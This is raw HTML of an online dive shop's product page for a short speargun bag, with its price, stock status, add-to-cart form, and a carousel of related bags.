<a href="https://www.eurodiveshop.com/us/c4-standard-fin-bag.html" class="ox-prev-next__link ox-product-link-previous"
   rel="previous">
		<span class="content-wrapper">
			<span class="inner">
			<span class="content">
				<span class="name">C4 STANDARD FIN BAG</span>
<span class="label">Previous</span>
</span>
<span class="image-wrapper"><span
			class="overlay"></span><span class="product-image-container product-image-container-1841-125-145">
    <span class="product-image-wrapper">
        <img class="product-image-photo lazy" src="data&#x3A;image&#x2F;svg&#x2B;xml&#x3B;utf8,&lt;svg&#x20;xmlns&#x3D;&quot;http&#x3A;&#x2F;&#x2F;www.w3.org&#x2F;2000&#x2F;svg&quot;&#x20;viewBox&#x3D;&quot;0&#x20;0&#x20;125&#x20;145&quot;&#x20;width&#x3D;&quot;125&quot;&#x20;height&#x3D;&quot;145&quot;&gt;&lt;&#x2F;svg&gt;" data-original="https://www.eurodiveshop.com/media/catalog/product/cache/cc0cbf88ed31ba87239323252536b4da/f/i/[base64].png" width="125" height="145" alt="C4&#x20;STANDARD&#x20;FIN&#x20;BAG&#x20;OBAGC4FBST&#x20;&#x20AC;38.00"/></span>
</span>
<style>.product-image-container-1841-125-145 {
    width: 125px;
    height: auto;
    aspect-ratio: 125 / 145;
}
.product-image-container-1841-125-145 span.product-image-wrapper {
    height: 100%;
    width: 100%;
}
@supports not (aspect-ratio: auto) { 
    .product-image-container-1841-125-145 span.product-image-wrapper {
        padding-bottom: 116%;
    }
}</style></span>
</span>
</span>
	<span class="ox-prev-next__arrow"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" x="0px" y="0px"
										   viewBox="0 0 20 20" xml:space="preserve">
<polygon points="15.8,10.5 6.6,1.4 5.2,2.8 12.9,10.5 5.2,18.3 6.6,19.7 15.8,10.5 15.8,10.5 "/></svg></span>
</a>
<input name="form_key" type="hidden" value="fev1vjv0U2yyfcfc" /><div id="authenticationPopup" data-bind="scope:'authenticationPopup', style: {display: 'none'}">
            <!-- ko template: getTemplate() --><!-- /ko -->
        
</div>





    

<div class="product media"><a id="gallery-prev-area" tabindex="-1"></a>
<div class="action-skip-wrapper"><a class="action skip gallery-next-area"
   href="#gallery-next-area">
    <span>
        Skip to the end of the images gallery    </span>
</a>
</div>

<div class="gallery-placeholder _block-content-loading" data-gallery-role="gallery-placeholder">
    <img alt="main product photo" class="gallery-placeholder__image lazy" src="data&#x3A;image&#x2F;svg&#x2B;xml&#x3B;utf8,&lt;svg&#x20;xmlns&#x3D;&quot;http&#x3A;&#x2F;&#x2F;www.w3.org&#x2F;2000&#x2F;svg&quot;&#x20;viewBox&#x3D;&quot;0&#x20;0&#x20;700&#x20;700&quot;&#x20;width&#x3D;&quot;700&quot;&#x20;height&#x3D;&quot;700&quot;&gt;&lt;&#x2F;svg&gt;" data-original="https://www.eurodiveshop.com/media/catalog/product/cache/aef1cd55a9840150c0db65a822948784/b/h/best-hunter-speargun-short-bag-best-hunter-speargun-short-bag-bh0953-2700-2700-best-hunter-speargun-short-bag.jpg" width="700" height="700" />
    <link itemprop="image" href="https://www.eurodiveshop.com/media/catalog/product/cache/aef1cd55a9840150c0db65a822948784/b/h/best-hunter-speargun-short-bag-best-hunter-speargun-short-bag-bh0953-2700-2700-best-hunter-speargun-short-bag.jpg">
</div>


<div class="action-skip-wrapper"><a class="action skip gallery-prev-area"
   href="#gallery-prev-area">
    <span>
        Skip to the beginning of the images gallery    </span>
</a>
</div><a id="gallery-next-area" tabindex="-1"></a>
</div><div class="product-info-main"><div class="ox-product-page__categories">
	<a href="https://www.eurodiveshop.com/us/spearfishing/abc/bags.html" class="ox-product-page__category-link">Bags</a>
</div>
<div class="page-title-wrapper&#x20;product">
    <h1 class="page-title"
                >
        <span class="base" data-ui-id="page-title-wrapper" itemprop="name">BEST HUNTER SPEARGUN SHORT BAG</span>    </h1>
    </div>
<div class="product-info-price"><div class="price-box price-final_price" data-role="priceBox" data-product-id="1986" data-price-box="product-id-1986">
    

<span class="price-container price-final_price&#x20;tax&#x20;weee"
         itemprop="offers" itemscope itemtype="http://schema.org/Offer">
        <span  id="product-price-1986"                data-price-amount="27.5"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">€27.50</span></span>
                <meta itemprop="price" content="27.5" />
        <meta itemprop="priceCurrency" content="EUR" />
    </span>

</div><div class="product-info-stock-sku">
            <div class="stock available" title="Availability">
            <span>In stock</span>
        </div>
    

				<div class="product attribute sku">
							<strong class="type">SKU</strong>
						<div class="value" itemprop="sku">BH0953</div>
					</div>
	</div></div>

				<div class="product attribute overview">
						<div class="value" itemprop="description">BEST HUNTER SPEARGUN SHORT BAG
</div>
					</div>
	

            <div id="estimateddelivery" class="estimated-hld-" data-bind="scope:'edelivery-bind'">
            <div id="estimated_hiden_box" style="display:none" class="estimated-box estimated-js estimated-delivery">{"delivery":{"1986":null,"1986_bank":null,"1986_bank_range":null,"cutoftime":false,"holidays":["2025-11-22","2025-11-23","2025-11-29","2025-11-30","2025-12-06","2025-12-07","2025-12-13","2025-12-14","2025-12-20","2025-12-21","2025-12-27","2025-12-28","2026-01-03","2026-01-04","2026-01-10","2026-01-11","2026-01-17","2026-01-18","2026-01-24","2026-01-25","2026-01-31","2026-02-01","2026-02-07","2026-02-08","2026-02-14","2026-02-15","2026-02-21","2026-02-22","2026-02-28","2026-03-01","2026-03-07","2026-03-08","2026-03-14","2026-03-15"]},"shipping":{"1986":{"from":"","to":"","text":"PHA+UmVhZHkgdG8gc2hpcCBpbiA8c3Ryb25nPjxzcGFuIHN0eWxlPSJjb2xvcjogIzkyYmIzNTsiPm5leHQgMiB3b3JraW5nIGRheTwvc3Bhbj4uPC9zdHJvbmc+PC9wPg==","enable":6},"1986_bank":null,"1986_bank_range":null,"cutoftime":false,"holidays":["2025-11-22","2025-11-23","2025-11-29","2025-11-30","2025-12-06","2025-12-07","2025-12-13","2025-12-14","2025-12-20","2025-12-21","2025-12-27","2025-12-28","2026-01-03","2026-01-04","2026-01-10","2026-01-11","2026-01-17","2026-01-18","2026-01-24","2026-01-25","2026-01-31","2026-02-01","2026-02-07","2026-02-08","2026-02-14","2026-02-15","2026-02-21","2026-02-22","2026-02-28","2026-03-01","2026-03-07","2026-03-08","2026-03-14","2026-03-15"]},"dateFormat":"dd\/MM\/yyyy","created_at":"2026-01-19 08:04:56"}            </div>
                            <!-- ko template: getTemplate() --><!-- /ko -->
                        
        </div>
    
<div class="product-add-form">
    <form data-product-sku="BH0953"
          action="https://www.eurodiveshop.com/us/checkout/cart/add/uenc/aHR0cHM6Ly93d3cuZXVyb2RpdmVzaG9wLmNvbS91cy9iZXN0LWh1bnRlci1zcGVhcmd1bi1zaG9ydC1iYWcuaHRtbA~~/product/1986/" method="post"
          id="product_addtocart_form">
        <input type="hidden" name="product" value="1986" />
        <input type="hidden" name="selected_configurable_option" value="" />
        <input type="hidden" name="related_product" id="related-products-field" value="" />
        <input type="hidden" name="item"  value="1986" />
        <input name="form_key" type="hidden" value="fev1vjv0U2yyfcfc" />                            


<div class="box-tocart ">
    <div class="fieldset">
                <div class="field qty">
            <label class="label" for="qty"><span>Qty</span></label>
            <div class="control qty-controls-wrap">
				<a class="icon-minus qty-minus"></a>
				<a class="icon-plus qty-plus"></a>
                <input type="number"
                       name="qty"
                       id="qty"
					   min="0"
                       value="1"
                       title="Qty"
                       class="input-text qty"
                       data-validate="{&quot;required-number&quot;:true,&quot;validate-item-quantity&quot;:{&quot;maxAllowed&quot;:10000}}"
                       />
            </div>
        </div>
                <div class="actions">
            <button type="submit"
                    title="Add&#x20;to&#x20;Cart"
                    class="action primary tocart"
                    id="product-addtocart-button" disabled>
                <svg version="1.1" xmlns:xlink="http://www.w3.org/1999/xlink" class="a2-icon-cart&#x20;&#x20;a2-icon--bag" width="14" height="16" viewBox="0 0 14 16"><use xlink:href="#a2-cart-icon"></use></svg><span>Add to Cart</span>
            </button>
            <div class="revolut-fast-checkout-container">
    <style>        
        #revolut-payment-request-fast-checkout-button iframe {
            height: 60px !important;
        }
    </style>
    
    <div id="revolut-pay-fast-checkout-button"></div>
    <div id="revolut-payment-request-fast-checkout-button"></div>
    <div id="revolut-fc-error-messages" class="mage-error" style="background: transparent;color: red;"></div>
    
    
</div>

<div id="instant-purchase" data-bind="scope:'instant-purchase'">
    <!-- ko template: getTemplate() --><!-- /ko -->
</div>





        </div>
    </div>
</div>

        
                    </form>
</div>


<div class="product-social-links"><div class="product-addto-links" data-role="add-to-links">
    	    <a href="#"
       class="action towishlist athlete2-icon-heart"
       data-post='{"action":"https:\/\/www.eurodiveshop.com\/us\/wishlist\/index\/add\/","data":{"product":1986,"uenc":"aHR0cHM6Ly93d3cuZXVyb2RpdmVzaG9wLmNvbS91cy9iZXN0LWh1bnRlci1zcGVhcmd1bi1zaG9ydC1iYWcuaHRtbA~~"}}'
       data-action="add-to-wishlist">
              <span>Wish List</span>
    </a>
	

		<a href="#" data-post='{"action":"https:\/\/www.eurodiveshop.com\/us\/catalog\/product_compare\/add\/","data":{"product":"1986","uenc":"aHR0cHM6Ly93d3cuZXVyb2RpdmVzaG9wLmNvbS91cy9iZXN0LWh1bnRlci1zcGVhcmd1bi1zaG9ydC1iYWcuaHRtbA~~"}}'
	   data-role="add-to-links"
	   class="action tocompare athlete2-icon-compare">
	   		<span>Compare</span>
	</a>
	</div>
</div></div>
</div></div></main><div id="description" class="page-main-description product-full-width-section">

</div><div class="page-main page-main-details"><div class="columns"><div class="column main">
    <div class="block additional-products at-carousel related&#x20;owl-dots--align-left&#x20;owl-nav--position-title&#x20;title--align-left&#x20;owl-dots--show&#x20;title--sideline&#x20;">
    <div class="block-title title">
        <strong id="block-related-heading" role="heading" aria-level="2">Related Products</strong>
					<div class="owl-nav ox-owl-nav">
				<button type="button" role="presentation" class="owl-prev ox-owl-prev"><span aria-label="Previous">‹</span></button><button type="button" role="presentation" class="owl-next ox-owl-next"><span aria-label="Next">›</span></button>
			</div>
		    </div>
    <div class="block-content content" aria-labelledby="block-related-heading">
        <div class="products-grid__layout-default products wrapper grid products-grid products-related &#x20;&#x20;">
            <div class="products__listing-wrapper products list items product-items owl-carousel" data-mage-init='{"OXowlCarousel":
            {"items":"3","nav":true,"dots":true,"itemClass":"item product product-item","wrapperSelectorClass":".at-carousel","responsive":{"0":{"items":"2"},"640":{"items":"2"},"1025":{"items":"3"},"1160":{"items":"3"}}}            }'>
                                                                                                                                                                <div class="product-item-info related-available ">
					<div class="product-grid__image-wrapper">
						<!-- related_products_list-->						<a href="https://www.eurodiveshop.com/us/finbag-red.html" class="product photo product-item-photo lazy-loader">
                                                        <span class="product-image-container product-image-container-1492-600-600">
    <span class="product-image-wrapper">
        <img class="product-image-photo lazy" src="data&#x3A;image&#x2F;svg&#x2B;xml&#x3B;utf8,&lt;svg&#x20;xmlns&#x3D;&quot;http&#x3A;&#x2F;&#x2F;www.w3.org&#x2F;2000&#x2F;svg&quot;&#x20;viewBox&#x3D;&quot;0&#x20;0&#x20;600&#x20;600&quot;&#x20;width&#x3D;&quot;600&quot;&#x20;height&#x3D;&quot;600&quot;&gt;&lt;&#x2F;svg&gt;" data-original="https://www.eurodiveshop.com/media/catalog/product/cache/7108e073580f79b0834c79e7a22acdae/h/y/hydra_sport_bag_for_fins_freediving_and_spearfishing_33.jpg" width="600" height="600" alt="FINBAG&#x20;RED&#x20;FINSBAG-RED&#x20;&#x20AC;37.00"/></span>
</span>
<style>.product-image-container-1492-600-600 {
    width: 600px;
    height: auto;
    aspect-ratio: 600 / 600;
}
.product-image-container-1492-600-600 span.product-image-wrapper {
    height: 100%;
    width: 100%;
}
@supports not (aspect-ratio: auto) { 
    .product-image-container-1492-600-600 span.product-image-wrapper {
        padding-bottom: 100%;
    }
}</style>						</a>
												<div class="product-item-inner">
                                <a href="https://www.eurodiveshop.com/us/finbag-red.html" aria-label="View Product" class="overlay-link">FINBAG RED</a>
                                                                <div class="product actions product-item-actions">
									<div class="actions-primary">
										                                                                                                                                            <form data-role="tocart-form"
                                                    data-product-sku="FINSBAG-RED"
                                                    action="https://www.eurodiveshop.com/us/checkout/cart/add/uenc/aHR0cHM6Ly93d3cuZXVyb2RpdmVzaG9wLmNvbS91cy9iZXN0LWh1bnRlci1zcGVhcmd1bi1zaG9ydC1iYWcuaHRtbA~~/product/1492/"
                                                    method="post">
                                                    <input type="hidden" name="product" value="1492">
                                                    <input type="hidden" name="uenc" value="aHR0cHM6Ly93d3cuZXVyb2RpdmVzaG9wLmNvbS91cy9iZXN0LWh1bnRlci1zcGVhcmd1bi1zaG9ydC1iYWcuaHRtbA~~">
                                                    <input name="form_key" type="hidden" value="fev1vjv0U2yyfcfc" />                                                    <button type="submit"
                                                            title="Add&#x20;to&#x20;Cart"
                                                            class="action tocart primary">
                                                        <svg version="1.1" xmlns:xlink="http://www.w3.org/1999/xlink" class="a2-icon-cart"><use xlink:href="#a2-cart-icon"></use></svg><span>Add to Cart</span>
                                                    </button>
                                                </form>
                                            																														<div class="secondary-addto-links actions-secondary" data-role="add-to-links">
																							    <a href="#"
       class="action towishlist"
       title="Wish&#x20;List"
       aria-label="Wish&#x20;List"
       data-post='{"action":"https:\/\/www.eurodiveshop.com\/us\/wishlist\/index\/add\/","data":{"product":1492,"uenc":"aHR0cHM6Ly93d3cuZXVyb2RpdmVzaG9wLmNvbS91cy9iZXN0LWh1bnRlci1zcGVhcmd1bi1zaG9ydC1iYWcuaHRtbA~~"}}'
       data-action="add-to-wishlist"
       role="button">
        <svg version="1.1" xmlns:xlink="http://www.w3.org/1999/xlink" class="a2-icon-wishlist"><use xlink:href="#a2-wishlist-icon"></use></svg>        <span>Wish List</span>
    </a>
<a href="#"
   class="action tocompare"
   title="Compare"
   aria-label="Compare"
   data-post='{"action":"https:\/\/www.eurodiveshop.com\/us\/catalog\/product_compare\/add\/","data":{"product":"1492","uenc":"aHR0cHM6Ly93d3cuZXVyb2RpdmVzaG9wLmNvbS91cy9iZXN0LWh1bnRlci1zcGVhcmd1bi1zaG9ydC1iYWcuaHRtbA~~"}}'
   role="button">
    <svg version="1.1" xmlns:xlink="http://www.w3.org/1999/xlink" class="a2-icon-compare"><use xlink:href="#a2-compare-icon"></use></svg><span>Compare</span>
</a>
																					</div>
																			</div>
									<a class="button quick-view ox-quickview-button" data-quickview-url="https://www.eurodiveshop.com/us/ox_quickview/catalog_product/view/id/1492/" href="#"><span>Quickview</span></a>                                </div>
							</div>
                            												</div>
					<div class="product-grid-overlay"></div>
                    <div class="product details product-item-details">
                                                						
                        							<div class="ox-product-grid__categories"><a href="https://www.eurodiveshop.com/us/spearfishing/abc/bags.html" class="ox-product-grid__category-link">Bags</a></div>
                        
                        <strong class="product name product-item-name"><a class="product-item-link" title="FINBAG&#x20;RED" href="https://www.eurodiveshop.com/us/finbag-red.html">
                            FINBAG RED</a>
                        </strong>

						<div class="price-box price-final_price" data-role="priceBox" data-product-id="1492" data-price-box="product-id-1492">
    

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
        <span  id="product-price-1492"                data-price-amount="37"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">€37.00</span></span>
        </span>

</div>
						                        
                        
                                                                            
                        			
                                                                                                  

                    </div>
                </div>
                                                                                                                                                                <div class="product-item-info related-available ">
					<div class="product-grid__image-wrapper">
						<!-- related_products_list-->						<a href="https://www.eurodiveshop.com/us/cressi-dry-gara-bag-60-lt.html" class="product photo product-item-photo lazy-loader">
                                                        <span class="product-image-container product-image-container-1992-600-600">
    <span class="product-image-wrapper">
        <img class="product-image-photo lazy" src="data&#x3A;image&#x2F;svg&#x2B;xml&#x3B;utf8,&lt;svg&#x20;xmlns&#x3D;&quot;http&#x3A;&#x2F;&#x2F;www.w3.org&#x2F;2000&#x2F;svg&quot;&#x20;viewBox&#x3D;&quot;0&#x20;0&#x20;600&#x20;600&quot;&#x20;width&#x3D;&quot;600&quot;&#x20;height&#x3D;&quot;600&quot;&gt;&lt;&#x2F;svg&gt;" data-original="https://www.eurodiveshop.com/media/catalog/product/cache/7108e073580f79b0834c79e7a22acdae/z/_/z_0ua925800_-drygarapiena_00.jpg" width="600" height="600" alt="Cressi&#x20;Dry&#x20;Gara&#x20;Bag&#x20;60&#x20;lt&#x20;UA925800&#x20;&#x20AC;85.00"/></span>
</span>
<style>.product-image-container-1992-600-600 {
    width: 600px;
    height: auto;
    aspect-ratio: 600 / 600;
}
.product-image-container-1992-600-600 span.product-image-wrapper {
    height: 100%;
    width: 100%;
}
@supports not (aspect-ratio: auto) { 
    .product-image-container-1992-600-600 span.product-image-wrapper {
        padding-bottom: 100%;
    }
}</style>						</a>
												<div class="product-item-inner">
                                <a href="https://www.eurodiveshop.com/us/cressi-dry-gara-bag-60-lt.html" aria-label="View Product" class="overlay-link">Cressi Dry Gara Bag 60 lt</a>
                                                                <div class="product actions product-item-actions">
									<div class="actions-primary">
										                                                                                                                                            <form data-role="tocart-form"
                                                    data-product-sku="UA925800"
                                                    action="https://www.eurodiveshop.com/us/checkout/cart/add/uenc/aHR0cHM6Ly93d3cuZXVyb2RpdmVzaG9wLmNvbS91cy9iZXN0LWh1bnRlci1zcGVhcmd1bi1zaG9ydC1iYWcuaHRtbA~~/product/1992/"
                                                    method="post">
                                                    <input type="hidden" name="product" value="1992">
                                                    <input type="hidden" name="uenc" value="aHR0cHM6Ly93d3cuZXVyb2RpdmVzaG9wLmNvbS91cy9iZXN0LWh1bnRlci1zcGVhcmd1bi1zaG9ydC1iYWcuaHRtbA~~">
                                                    <input name="form_key" type="hidden" value="fev1vjv0U2yyfcfc" />                                                    <button type="submit"
                                                            title="Add&#x20;to&#x20;Cart"
                                                            class="action tocart primary">
                                                        <svg version="1.1" xmlns:xlink="http://www.w3.org/1999/xlink" class="a2-icon-cart"><use xlink:href="#a2-cart-icon"></use></svg><span>Add to Cart</span>
                                                    </button>
                                                </form>
                                            																														<div class="secondary-addto-links actions-secondary" data-role="add-to-links">
																							    <a href="#"
       class="action towishlist"
       title="Wish&#x20;List"
       aria-label="Wish&#x20;List"
       data-post='{"action":"https:\/\/www.eurodiveshop.com\/us\/wishlist\/index\/add\/","data":{"product":1992,"uenc":"aHR0cHM6Ly93d3cuZXVyb2RpdmVzaG9wLmNvbS91cy9iZXN0LWh1bnRlci1zcGVhcmd1bi1zaG9ydC1iYWcuaHRtbA~~"}}'
       data-action="add-to-wishlist"
       role="button">
        <svg version="1.1" xmlns:xlink="http://www.w3.org/1999/xlink" class="a2-icon-wishlist"><use xlink:href="#a2-wishlist-icon"></use></svg>        <span>Wish List</span>
    </a>
<a href="#"
   class="action tocompare"
   title="Compare"
   aria-label="Compare"
   data-post='{"action":"https:\/\/www.eurodiveshop.com\/us\/catalog\/product_compare\/add\/","data":{"product":"1992","uenc":"aHR0cHM6Ly93d3cuZXVyb2RpdmVzaG9wLmNvbS91cy9iZXN0LWh1bnRlci1zcGVhcmd1bi1zaG9ydC1iYWcuaHRtbA~~"}}'
   role="button">
    <svg version="1.1" xmlns:xlink="http://www.w3.org/1999/xlink" class="a2-icon-compare"><use xlink:href="#a2-compare-icon"></use></svg><span>Compare</span>
</a>
																					</div>
																			</div>
									<a class="button quick-view ox-quickview-button" data-quickview-url="https://www.eurodiveshop.com/us/ox_quickview/catalog_product/view/id/1992/" href="#"><span>Quickview</span></a>                                </div>
							</div>
                            												</div>
					<div class="product-grid-overlay"></div>
                    <div class="product details product-item-details">
                                                						
                        							<div class="ox-product-grid__categories"><a href="https://www.eurodiveshop.com/us/spearfishing/abc/bags.html" class="ox-product-grid__category-link">Bags</a></div>
                        
                        <strong class="product name product-item-name"><a class="product-item-link" title="Cressi&#x20;Dry&#x20;Gara&#x20;Bag&#x20;60&#x20;lt" href="https://www.eurodiveshop.com/us/cressi-dry-gara-bag-60-lt.html">
                            Cressi Dry Gara Bag 60 lt</a>
                        </strong>

						<div class="price-box price-final_price" data-role="priceBox" data-product-id="1992" data-price-box="product-id-1992">
    

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
        <span  id="product-price-1992"                data-price-amount="85"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">€85.00</span></span>
        </span>

</div>
						                        
                        
                                                                            
                        			
                                                                                                  

                    </div>
                </div>
                                                                                                                                                                <div class="product-item-info related-available ">
					<div class="product-grid__image-wrapper">
						<!-- related_products_list-->						<a href="https://www.eurodiveshop.com/us/omer-monster-bag.html" class="product photo product-item-photo lazy-loader">
                                                        <span class="product-image-container product-image-container-2005-600-600">
    <span class="product-image-wrapper">
        <img class="product-image-photo lazy" src="data&#x3A;image&#x2F;svg&#x2B;xml&#x3B;utf8,&lt;svg&#x20;xmlns&#x3D;&quot;http&#x3A;&#x2F;&#x2F;www.w3.org&#x2F;2000&#x2F;svg&quot;&#x20;viewBox&#x3D;&quot;0&#x20;0&#x20;600&#x20;600&quot;&#x20;width&#x3D;&quot;600&quot;&#x20;height&#x3D;&quot;600&quot;&gt;&lt;&#x2F;svg&gt;" data-original="https://www.eurodiveshop.com/media/catalog/product/cache/7108e073580f79b0834c79e7a22acdae/m/o/[base64].jpg" width="600" height="600" alt="Omer&#x20;Monster&#x20;Bag&#x20;BA0400BM&#x20;&#x20AC;121.00"/></span>
</span>
<style>.product-image-container-2005-600-600 {
    width: 600px;
    height: auto;
    aspect-ratio: 600 / 600;
}
.product-image-container-2005-600-600 span.product-image-wrapper {
    height: 100%;
    width: 100%;
}
@supports not (aspect-ratio: auto) { 
    .product-image-container-2005-600-600 span.product-image-wrapper {
        padding-bottom: 100%;
    }
}</style>						</a>
												<div class="product-item-inner">
                                <a href="https://www.eurodiveshop.com/us/omer-monster-bag.html" aria-label="View Product" class="overlay-link">Omer Monster Bag</a>
                                                                <div class="product actions product-item-actions">
									<div class="actions-primary">
										                                                                                                                                            <form data-role="tocart-form"
                                                    data-product-sku="BA0400BM"
                                                    action="https://www.eurodiveshop.com/us/checkout/cart/add/uenc/aHR0cHM6Ly93d3cuZXVyb2RpdmVzaG9wLmNvbS91cy9iZXN0LWh1bnRlci1zcGVhcmd1bi1zaG9ydC1iYWcuaHRtbA~~/product/2005/"
                                                    method="post">
                                                    <input type="hidden" name="product" value="2005">
                                                    <input type="hidden" name="uenc" value="aHR0cHM6Ly93d3cuZXVyb2RpdmVzaG9wLmNvbS91cy9iZXN0LWh1bnRlci1zcGVhcmd1bi1zaG9ydC1iYWcuaHRtbA~~">
                                                    <input name="form_key" type="hidden" value="fev1vjv0U2yyfcfc" />                                                    <button type="submit"
                                                            title="Add&#x20;to&#x20;Cart"
                                                            class="action tocart primary">
                                                        <svg version="1.1" xmlns:xlink="http://www.w3.org/1999/xlink" class="a2-icon-cart"><use xlink:href="#a2-cart-icon"></use></svg><span>Add to Cart</span>
                                                    </button>
                                                </form>
                                            																														<div class="secondary-addto-links actions-secondary" data-role="add-to-links">
																							    <a href="#"
       class="action towishlist"
       title="Wish&#x20;List"
       aria-label="Wish&#x20;List"
       data-post='{"action":"https:\/\/www.eurodiveshop.com\/us\/wishlist\/index\/add\/","data":{"product":2005,"uenc":"aHR0cHM6Ly93d3cuZXVyb2RpdmVzaG9wLmNvbS91cy9iZXN0LWh1bnRlci1zcGVhcmd1bi1zaG9ydC1iYWcuaHRtbA~~"}}'
       data-action="add-to-wishlist"
       role="button">
        <svg version="1.1" xmlns:xlink="http://www.w3.org/1999/xlink" class="a2-icon-wishlist"><use xlink:href="#a2-wishlist-icon"></use></svg>        <span>Wish List</span>
    </a>
<a href="#"
   class="action tocompare"
   title="Compare"
   aria-label="Compare"
   data-post='{"action":"https:\/\/www.eurodiveshop.com\/us\/catalog\/product_compare\/add\/","data":{"product":"2005","uenc":"aHR0cHM6Ly93d3cuZXVyb2RpdmVzaG9wLmNvbS91cy9iZXN0LWh1bnRlci1zcGVhcmd1bi1zaG9ydC1iYWcuaHRtbA~~"}}'
   role="button">
    <svg version="1.1" xmlns:xlink="http://www.w3.org/1999/xlink" class="a2-icon-compare"><use xlink:href="#a2-compare-icon"></use></svg><span>Compare</span>
</a>
																					</div>
																			</div>
									<a class="button quick-view ox-quickview-button" data-quickview-url="https://www.eurodiveshop.com/us/ox_quickview/catalog_product/view/id/2005/" href="#"><span>Quickview</span></a>                                </div>
							</div>
                            												</div>
					<div class="product-grid-overlay"></div>
                    <div class="product details product-item-details">
                                                						
                        							<div class="ox-product-grid__categories"><a href="https://www.eurodiveshop.com/us/spearfishing/abc/bags.html" class="ox-product-grid__category-link">Bags</a></div>
                        
                        <strong class="product name product-item-name"><a class="product-item-link" title="Omer&#x20;Monster&#x20;Bag" href="https://www.eurodiveshop.com/us/omer-monster-bag.html">
                            Omer Monster Bag</a>
                        </strong>

						<div class="price-box price-final_price" data-role="priceBox" data-product-id="2005" data-price-box="product-id-2005">
    

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
        <span  id="product-price-2005"                data-price-amount="121"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">€121.00</span></span>
        </span>

</div>
						                        
                        
                                                                            
                        			
                                                                                                  

                    </div>
                </div>
                                                                                <div class="product-item-info  ">
					<div class="product-grid__image-wrapper">
						<!-- related_products_list-->						<a href="https://www.eurodiveshop.com/us/bigbag-red.html" class="product photo product-item-photo lazy-loader">
                                                        
<span class="product-image-container ox-product-hover-image-container"
	  style="width:600px;">
	<span class="product-image-wrapper"
		  style="padding-bottom: 100%;">
			<img class="product-image-photo product-first-image-photo lazy"
                  				 src="https://www.eurodiveshop.com/static/version1766317318/frontend/Olegnax/athlete2/en_US/Olegnax_Core/images/preloader-img.svg"
				 data-original="https://www.eurodiveshop.com/media/catalog/product/cache/7108e073580f79b0834c79e7a22acdae/h/y/hydra-sport-bigbag-red-4.png"
				 width="600"
				 height="600"
				 data-ox="hover_product"
				 alt="BIGBAG RED BIGBAG-**-RED €0.00"/>
						<img class="product-image-photo product-second-image-photo lazy"
                  				 src="https://www.eurodiveshop.com/static/version1766317318/frontend/Olegnax/athlete2/en_US/Olegnax_Core/images/preloader-img.svg"
				 data-original="https://www.eurodiveshop.com/media/catalog/product/cache/7108e073580f79b0834c79e7a22acdae/h/y/hydra-sport-bigbag-red-6.png"
				 width="600"
				 height="600"
				 data-ox="hover_product"
				 alt="BIGBAG RED"/>
				</span>
</span>
						</a>
												<div class="product-item-inner">
                                <a href="https://www.eurodiveshop.com/us/bigbag-red.html" aria-label="View Product" class="overlay-link">BIGBAG RED</a>
                                                                <div class="product actions product-item-actions">
									<div class="actions-primary">
										                                                                                                                                            <form data-role="tocart-form"
                                                    data-product-sku="BIGBAG-&#x2A;&#x2A;-RED"
                                                    action="https://www.eurodiveshop.com/us/checkout/cart/add/uenc/aHR0cHM6Ly93d3cuZXVyb2RpdmVzaG9wLmNvbS91cy9iZXN0LWh1bnRlci1zcGVhcmd1bi1zaG9ydC1iYWcuaHRtbA~~/product/1497/"
                                                    method="post">
                                                    <input type="hidden" name="product" value="1497">
                                                    <input type="hidden" name="uenc" value="aHR0cHM6Ly93d3cuZXVyb2RpdmVzaG9wLmNvbS91cy9iZXN0LWh1bnRlci1zcGVhcmd1bi1zaG9ydC1iYWcuaHRtbA~~">
                                                    <input name="form_key" type="hidden" value="fev1vjv0U2yyfcfc" />                                                    <button type="submit"
                                                            title="Add&#x20;to&#x20;Cart"
                                                            class="action tocart primary">
                                                        <svg version="1.1" xmlns:xlink="http://www.w3.org/1999/xlink" class="a2-icon-cart"><use xlink:href="#a2-cart-icon"></use></svg><span>Add to Cart</span>
                                                    </button>
                                                </form>
                                            																														<div class="secondary-addto-links actions-secondary" data-role="add-to-links">
																							    <a href="#"
       class="action towishlist"
       title="Wish&#x20;List"
       aria-label="Wish&#x20;List"
       data-post='{"action":"https:\/\/www.eurodiveshop.com\/us\/wishlist\/index\/add\/","data":{"product":1497,"uenc":"aHR0cHM6Ly93d3cuZXVyb2RpdmVzaG9wLmNvbS91cy9iZXN0LWh1bnRlci1zcGVhcmd1bi1zaG9ydC1iYWcuaHRtbA~~"}}'
       data-action="add-to-wishlist"
       role="button">
        <svg version="1.1" xmlns:xlink="http://www.w3.org/1999/xlink" class="a2-icon-wishlist"><use xlink:href="#a2-wishlist-icon"></use></svg>        <span>Wish List</span>
    </a>
<a href="#"
   class="action tocompare"
   title="Compare"
   aria-label="Compare"
   data-post='{"action":"https:\/\/www.eurodiveshop.com\/us\/catalog\/product_compare\/add\/","data":{"product":"1497","uenc":"aHR0cHM6Ly93d3cuZXVyb2RpdmVzaG9wLmNvbS91cy9iZXN0LWh1bnRlci1zcGVhcmd1bi1zaG9ydC1iYWcuaHRtbA~~"}}'
   role="button">
    <svg version="1.1" xmlns:xlink="http://www.w3.org/1999/xlink" class="a2-icon-compare"><use xlink:href="#a2-compare-icon"></use></svg><span>Compare</span>
</a>
																					</div>
																			</div>
									<a class="button quick-view ox-quickview-button" data-quickview-url="https://www.eurodiveshop.com/us/ox_quickview/catalog_product/view/id/1497/" href="#"><span>Quickview</span></a>                                </div>
							</div>
                            												</div>
					<div class="product-grid-overlay"></div>
                    <div class="product details product-item-details">
                                                						
                        							<div class="ox-product-grid__categories"><a href="https://www.eurodiveshop.com/us/spearfishing/abc/bags.html" class="ox-product-grid__category-link">Bags</a></div>
                        
                        <strong class="product name product-item-name"><a class="product-item-link" title="BIGBAG&#x20;RED" href="https://www.eurodiveshop.com/us/bigbag-red.html">
                            BIGBAG RED</a>
                        </strong>

						<div class="price-box price-final_price" data-role="priceBox" data-product-id="1497" data-price-box="product-id-1497">    <span class="normal-price">


<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
            <span class="price-label">As low as</span>
        <span  id="product-price-1497"                data-price-amount="32.6"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">€32.60</span></span>
        </span>
</span>


</div>
